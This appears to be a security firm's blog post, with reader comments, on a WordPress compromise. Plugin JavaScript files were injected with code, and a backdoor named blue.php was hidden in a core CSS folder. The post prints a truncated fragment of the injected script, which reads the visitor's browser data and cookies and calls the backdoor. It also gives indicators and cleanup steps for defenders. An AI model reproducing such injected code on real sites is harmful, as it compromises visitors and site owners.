On 30th of June 2021 we are doing our routine security check on our client website. And as we continue do the full scanning on the site, we found that almost all .js script in the plugin installed has been injected by unknown malicious code. And through it, we found out that it seems that hacker also has implanted a php files called “blue.php” in a wordpress css core folder at “/wp-admin/css/colors/blue/blue.php”.
The content of the said malware is as per picture below;

As per mention above, it seems that few legitimate plugin also has been injected with malicious plugin on the .js files as per below comparison between clean and infected code picture. On the left is the clean plugin .js file, while on the right is after the js file being injected with malicious code.

The hacker also seems to create a lot of cache files in “wp-content/cache/js/” and in all of the “.js” files has atleast 1 line of this particular code
;(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var
And as per mention before, within this code, all of its seems to be set to call “/wp-admin/css/colors/blue/blue.php”
Thanks to Wordfence, we able to detect that this code was indeed malicious as their malware signature detect it as “IOC:JS/maliciousAddon.B.10297”
And it seems that this particular files also detected by trend micro as per scan link; https://www.virustotal.com/gui/file/37693da572c9b6a0d34e55c68888866e2607301af02c07065cd5d991bb056d94/detection
If you found the indicator mentioned above and it also produce files in “wp-content/cache/js/” with weird file name, most probably the whole /js/ folder is not part of your plugin, and it is suggested that you remove the “/js” file completely.
And for the impacted plugin that has been injected, you need to follow the below step;
Download latest version of the plugin from official wordpress repositories or from official plugin websites. Then through ftp go to /wp-content/plugins and delete those plugin folder, and upload the new one that you download earlier and extract it in those folder.
We still unable to pinpoint the exact vulnerability exploited by hackers to gained access, and implanted this files for the time being as considering even the files the hackers implanted are at really tricky location with tricky suitable name (in css color folder and also place the file with color name), he might have covered his track well.
Any updates on the vulnerability?
Hi, we unable to pinpoint the exact cause for this, because the client that hire us actually has multiple wordpress in 1 cpanel account. And is seem some of the site also has been injected with the same issues. But we do able to found some plugin at that particular time that has xss cross site scripting vulnerability at that including Elementor, Contact Form, and some plugin that the customer did not inform us when they installed it. So sadly we unable to pinpoint the exact cause. Theres also some plugin that client used from “GPL Providers” instead of directly purchase the license, so this kind of plugin sometimes, didnt show they have update, which kind of make we missed it. But after update and replacing everything with new plugin with the newest version from their original dev repo, the issues didnt return. So if you are facing this kind of issues, verify it with scanning using Wordfence, and replace everything within the plugin folder with a fresh one.
Thanks a lot, I appreciate your blog post and reply 🙂
Hi there,
Thank you for this article!
I have the same issue, I received error for all my files at blue.php.
So do you think it is done by/via a plugin?
Many thanks,
Julia
Hi, Your welcome, We suspected they penetrated from outdated plugin that our client installed from a GPL Site without our knowledge. Because without proper licensing, usually some of the developer of the plugin set the plugin to not show any notification to the user.
So as such, during the inspection, we found that there a plugin that indeed have high severity vulnerability which probably found by the hacker scanning bot, which ended up being used for malicious purposes.
Hi
which plugin have bug? just the name please.
I doubt contact form 7 or Gutenberg plugin.
Hello and thank you so much for this article
any good news? my site has been injected by this malware but I really don’t know what should I do.
Thank you a bunch
Hi, we cant find the point of intrusion for the time being, what we do is we use wordfence to do full site scan, then we check each of the detected infected files, and remove it if it can be remove, this might need an advance knowledge on how wordpress site work. If it infect the plugin folder, then you will need to manually download a fresh zip files containing those plugin from official sites, then through you server cpanel, please take not i say, server cpanel, not wordpress, upload directly the zip file to plugin folder, delete whole plugin folder and extract the new one.
Then manually check if there any plugin need to be updated, usually wordfence will also display the plugin that needed to be updated that you might missed due to used of non license plugin and update all of it.
Thank you for this article .
The Google sitemap Generator is the plugin who we have to remove it.
this plugin has been removed from WordPress.org